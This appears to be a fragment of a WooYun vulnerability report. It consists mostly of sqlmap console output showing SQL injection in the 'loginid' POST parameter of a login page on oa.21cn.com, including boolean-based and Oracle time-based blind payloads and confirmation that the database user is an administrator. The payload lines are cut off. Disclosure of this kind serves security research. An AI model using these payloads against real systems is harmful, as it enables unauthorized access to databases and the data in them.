 [19:02:43] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://oa.21cn.com:9090/login.do'. Do you want to follow? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: loginid (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: loginid=-8013' OR 8937=8937 AND 'XMvT'='XMvT&password=aaaaaa&clienttype=Webclient&clie
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: loginid=aaa@21cn.com' AND 9361=DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(100)||CHR(90)||
ient&clientver=4.5&language=&country=&verify=
---
[19:02:46] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[19:02:46] [INFO] testing if current user is DBA
current user is DBA:    True
[19:02:46] [INFO] fetched data logged to text files under '/root/.sqlmap/output/oa.21cn.com'
[*] shutting down at 19:02:46
www.wooyun.org